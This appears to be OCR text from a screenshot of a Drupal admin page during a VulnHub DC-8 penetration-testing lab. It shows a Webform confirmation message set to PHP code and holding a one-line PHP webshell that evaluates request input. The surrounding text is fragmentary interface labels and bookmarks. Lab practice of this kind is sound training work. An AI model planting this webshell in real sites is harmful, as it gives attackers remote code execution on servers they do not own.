 Error | DC-8
Contact Us | DC-8
VulnHub靶机渗透之DC:7【DC
192.168.124.138/#overlay-context=user/2&overlay=node/3/webform/configure
5
webshell管理
<?php @eval($_REQ...
第1章 Drupal介绍 · B...
GTFOBins
dc6
poc写
推荐内容 - 『代码审...
sudo配置错误提权与s...
python
其他书签
移动设备上的书签
Content
Structure
Configuration
Help
Hello john
Log out
Add content
Find content
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
<?php
@eval($_REQUEST[shell]);
?>
Text format
PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this
displays as a message. Supports Webform token replacements.
Token values
英
20:48